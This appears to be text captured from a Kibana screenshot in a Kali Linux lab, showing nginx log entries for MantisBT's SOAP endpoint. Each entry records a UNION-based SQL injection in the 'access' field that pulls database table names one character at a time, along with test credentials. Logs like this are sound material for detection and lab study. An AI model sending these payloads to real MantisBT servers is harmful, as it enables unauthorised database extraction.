 Discover - Elastic
MantisBT
http://127.0.0.1:5601/app/kibana#/discover?_g=(filters:!(),refreshInterval:(pause:!f,value:900000),time:(from:now-7d,to:now))&_a=(columns:!(_source),filters:!(),index:'6c27ebf0-e66f-11f1-958d-03f5efcf809f',interval:auto,query:(language:kuery,query:''),sort:!())
Import bookmarks... OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
默 Discover
Nov 22, 2026 @ 07:22:21.902 @timestamp: Nov 22, 2026 @ 07:22:21.902 path: /var/log/nginx/mantis.access.log @version: 1 type: access app: nginx project: nginx-access-log host: workk tags: web, nginx message: 127.0.0.1 - - [22/Nov/2026:05:56:58 -0500] "POST /
api/soap/mantisconnect.php HTTP/1.1" 200 998 "-" "python-requests/2.32.5" Content-Type:"text/xml" BODY:"<soapenv:Envelope xmlns:xsi=\x22http://www.w3.org/2001/XMLSchema-instance\x22 xmlns:xsd=\x22http://www.w3.org/2001/XMLSchema\x22
xmlns:soapenv=\x22http://schemas.xmlsoap.org/soap/envelope/\x22 xmlns:man=\x22http://futureware.biz/mantisconnect\x22>\x0A <soapenv:Header/>\x0A <soapenv:Body>\x0A <man:mc_project_get_users soapenv:encodingStyle=\x22http://
schemas.xmlsoap.org/soap/encoding/\x22>\x0A <username xsi:type=\x22xsd:string\x22>tom</username>\x0A <password xsi:type=\x22xsd:string\x22>123456</password>\x0A <project_id xsi:type=\x22xsd:integer\x22>0</project_id>\x0A <access
xsi:type=\x22xsd:string\x22>0 UNION SELECT ascii(substr(group_concat(table_name),631,1)),2,3,4 FROM information_schema.tables WHERE table_schema=database()</access>\x0A </man:mc_project_get_users>\x0A </soapenv:Body>\x0A</
Nov 22, 2026 @ 07:22:21.902 @timestamp: Nov 22, 2026 @ 07:22:21.902 path: /var/log/nginx/mantis.access.log @version: 1 type: access app: nginx project: nginx-access-log host: workk tags: web, nginx message: 127.0.0.1 - - [22/Nov/2026:05:56:58 -0500] "POST /
api/soap/mantisconnect.php HTTP/1.1" 200 998 "-" "python-requests/2.32.5" Content-Type:"text/xml" BODY:"<soapenv:Envelope xmlns:xsi=\x22http://www.w3.org/2001/XMLSchema-instance\x22 xmlns:xsd=\x22http://www.w3.org/2001/XMLSchema\x22
xmlns:soapenv=\x22http://schemas.xmlsoap.org/soap/envelope/\x22 xmlns:man=\x22http://futureware.biz/mantisconnect\x22>\x0A <soapenv:Header/>\x0A <soapenv:Body>\x0A <man:mc_project_get_users soapenv:encodingStyle=\x22http://
schemas.xmlsoap.org/soap/encoding/\x22>\x0A <username xsi:type=\x22xsd:string\x22>tom</username>\x0A <password xsi:type=\x22xsd:string\x22>123456</password>\x0A <project_id xsi:type=\x22xsd:integer\x22>0</project_id>\x0A <access
xsi:type=\x22xsd:string\x22>0 UNION SELECT ascii(substr(group_concat(table_name),632,1)),2,3,4 FROM information_schema.tables WHERE table_schema=database()</access>\x0A </man:mc_project_get_users>\x0A </soapenv:Body>\x0A</
Nov 22, 2026 @ 07:22:21.902 @timestamp: Nov 22, 2026 @ 07:22:21.902 path: /var/log/nginx/mantis.access.log @version: 1 type: access app: nginx project: nginx-access-log host: workk tags: web, nginx message: 127.0.0.1 - - [22/Nov/2026:05:56:58 -0500] "POST /
api/soap/mantisconnect.php HTTP/1.1" 200 997 "-" "python-requests/2.32.5" Content-Type:"text/xml" BODY:"<soapenv:Envelope xmlns:xsi=\x22http://www.w3.org/2001/XMLSchema-instance\x22 xmlns:xsd=\x22http://www.w3.org/2001/XMLSchema\x22
xmlns:soapenv=\x22http://schemas.xmlsoap.org/soap/envelope/\x22 xmlns:man=\x22http://futureware.biz/mantisconnect\x22>\x0A <soapenv:Header/>\x0A <soapenv:Body>\x0A <man:mc_project_get_users soapenv:encodingStyle=\x22http://
schemas.xmlsoap.org/soap/encoding/\x22>\x0A <username xsi:type=\x22xsd:string\x22>tom</username>\x0A <password xsi:type=\x22xsd:string\x22>123456</password>\x0A <project_id xsi:type=\x22xsd:integer\x22>0</project_id>\x0A <access
xsi:type=\x22xsd:string\x22>0 UNION SELECT ascii(substr(group_concat(table_name),633,1)),2,3,4 FROM information_schema.tables WHERE table_schema=database()</access>\x0A </man:mc_project_get_users>\x0A </soapenv:Body>\x0A</
Nov 22, 2026 @ 07:22:21.902 @timestamp: Nov 22, 2026 @ 07:22:21.902 path: /var/log/nginx/mantis.access.log @version: 1 type: access app: nginx project: nginx-access-log host: workk tags: web, nginx message: 127.0.0.1 - - [22/Nov/2026:05:56:58 -0500] "POST /
api/soap/mantisconnect.php HTTP/1.1" 499 0 "-" "python-requests/2.32.5" Content-Type:"text/xml" BODY:"<soapenv:Envelope xmlns:xsi=\x22http://www.w3.org/2001/XMLSchema-instance\x22 xmlns:xsd=\x22http://www.w3.org/2001/XMLSchema\x22
xmlns:soapenv=\x22http://schemas.xmlsoap.org/soap/envelope/\x22 xmlns:man=\x22http://futureware.biz/mantisconnect\x22>\x0A <soapenv:Header/>\x0A <soapenv:Body>\x0A <man:mc_project_get_users soapenv:encodingStyle=\x22http://
schemas.xmlsoap.org/soap/encoding/\x22>\x0A <username xsi:type=\x22xsd:string\x22>tom</username>\x0A <password xsi:type=\x22xsd:string\x22>123456</password>\x0A <project_id xsi:type=\x22xsd:integer\x22>0</project_id>\x0A <access
xsi:type=\x22xsd:string\x22>0 UNION SELECT ascii(substr(group_concat(table_name),634,1)),2,3,4 FROM information_schema.tables WHERE table_schema=database()</access>\x0A </man:mc_project_get_users>\x0A </soapenv:Body>\x0A</
Nov 22, 2026 @ 07:22:21.901 @timestamp: Nov 22, 2026 @ 07:22:21.901 path: /var/log/nginx/mantis.access.log @version: 1 type: access app: nginx project: nginx-access-log host: workk tags: web, nginx message: 127.0.0.1 - - [22/Nov/2026:05:56:57 -0500] "POST /
api/soap/mantisconnect.php HTTP/1.1" 200 998 "-" "python-requests/2.32.5" Content-Type:"text/xml" BODY:"<soapenv:Envelope xmlns:xsi=\x22http://www.w3.org/2001/XMLSchema-instance\x22 xmlns:xsd=\x22http://www.w3.org/2001/XMLSchema\x22
xmlns:soapenv=\x22http://schemas.xmlsoap.org/soap/envelope/\x22 xmlns:man=\x22http://futureware.biz/mantisconnect\x22>\x0A <soapenv:Header/>\x0A <soapenv:Body>\x0A <man:mc_project_get_users soapenv:encodingStyle=\x22http://
schemas.xmlsoap.org/soap/encoding/\x22>\x0A <username xsi:type=\x22xsd:string\x22>tom</username>\x0A <password xsi:type=\x22xsd:string\x22>123456</password>\x0A <project_id xsi:type=\x22xsd:integer\x22>0</project_id>\x0A <access
xsi:type=\x22xsd:string\x22>0 UNION SELECT ascii(substr(group_concat(table_name),619,1)),2,3,4 FROM information_schema.tables WHERE table_schema=database()</access>\x0A </man:mc_project_get_users>\x0A </soapenv:Body>\x0A</
Nov 22, 2026 @ 07:22:21.901 @timestamp: Nov 22, 2026 @ 07:22:21.901 path: /var/log/nginx/mantis.access.log @version: 1 type: access app: nginx project: nginx-access-log host: workk tags: web, nginx message: 127.0.0.1 - - [22/Nov/2026:05:56:57 -0500] "POST /
api/soap/mantisconnect.php HTTP/1.1" 200 997 "-" "python-requests/2.32.5" Content-Type:"text/xml" BODY:"<soapenv:Envelope xmlns:xsi=\x22http://www.w3.org/2001/XMLSchema-instance\x22 xmlns:xsd=\x22http://www.w3.org/2001/XMLSchema\x22
xmlns:soapenv=\x22http://schemas.xmlsoap.org/soap/envelope/\x22 xmlns:man=\x22http://futureware.biz/mantisconnect\x22>\x0A <soapenv:Header/>\x0A <soapenv:Body>\x0A <man:mc_project_get_users soapenv:encodingStyle=\x22http://
schemas.xmlsoap.org/soap/encoding/\x22>\x0A <username xsi:type=\x22xsd:string\x22>tom</username>\x0A <password xsi:type=\x22xsd:string\x22>123456</password>\x0A <project_id xsi:type=\x22xsd:integer\x22>0</project_id>\x0A <access
xsi:type=\x22xsd:string\x22>0 UNION SELECT ascii(substr(group_concat(table_name),620,1)),2,3,4 FROM information_schema.tables WHERE table_schema=database()</access>\x0A </man:mc_project_get_users>\x0A </soapenv:Body>\x0A</
Nov 22, 2026 @ 07:22:21.901 @timestamp: Nov 22, 2026 @ 07:22:21.901 path: /var/log/nginx/mantis.access.log @version: 1 type: access app: nginx project: nginx-access-log host: workk tags: web, nginx message: 127.0.0.1 - - [22/Nov/2026:05:56:57 -0500] "POST /
api/soap/mantisconnect.php HTTP/1.1" 200 998 "-" "python-requests/2.32.5" Content-Type:"text/xml" BODY:"<soapenv:Envelope xmlns:xsi=\x22http://www.w3.org/2001/XMLSchema-instance\x22 xmlns:xsd=\x22http://www.w3.org/2001/XMLSchema\x22
xmlns:soapenv=\x22http://schemas.xmlsoap.org/soap/envelope/\x22 xmlns:man=\x22http://futureware.biz/mantisconnect\x22>\x0A <soapenv:Header/>\x0A <soapenv:Body>\x0A <man:mc_project_get_users soapenv:encodingStyle=\x22http://
schemas.xmlsoap.org/soap/encoding/\x22>\x0A <username xsi:type=\x22xsd:string\x22>tom</username>\x0A <password xsi:type=\x22xsd:string\x22>123456</password>\x0A <project_id xsi:type=\x22xsd:integer\x22>0</project_id>\x0A <access
xsi:type=\x22xsd:string\x22>0 UNION SELECT ascii(substr(group_concat(table_name),621,1)),2,3,4 FROM information_schema.tables WHERE table_schema=database()</access>\x0A </man:mc_project_get_users>\x0A </soapenv:Body>\x0A</
Nov 22, 2026 @ 07:22:21.901 @timestamp: Nov 22, 2026 @ 07:22:21.901 path: /var/log/nginx/mantis.access.log @version: 1 type: access app: nginx project: nginx-access-log host: workk tags: web, nginx message: 127.0.0.1 - - [22/Nov/2026:05:56:57 -0500] "POST /
api/soap/mantisconnect.php HTTP/1.1" 200 997 "-" "python-requests/2.32.5" Content-Type:"text/xml" BODY:"<soapenv:Envelope xmlns:xsi=\x22http://www.w3.org/2001/XMLSchema-instance\x22 xmlns:xsd=\x22http://www.w3.org/2001/XMLSchema\x22
xmlns:soapenv=\x22http://schemas.xmlsoap.org/soap/envelope/\x22 xmlns:man=\x22http://futureware.biz/mantisconnect\x22>\x0A <soapenv:Header/>\x0A <soapenv:Body>\x0A <man:mc_project_get_users soapenv:encodingStyle=\x22http://
schemas.xmlsoap.org/soap/encoding/\x22>\x0A <username xsi:type=\x22xsd:string\x22>tom</username>\x0A <password xsi:type=\x22xsd:string\x22>123456</password>\x0A <project_id xsi:type=\x22xsd:integer\x22>0</project_id>\x0A <access
xsi:type=\x22xsd:string\x22>0 UNION SELECT ascii(substr(group_concat(table_name),622,1)),2,3,4 FROM information_schema.tables WHERE table_schema=database()</access>\x0A </man:mc_project_get_users>\x0A </soapenv:Body>\x0A</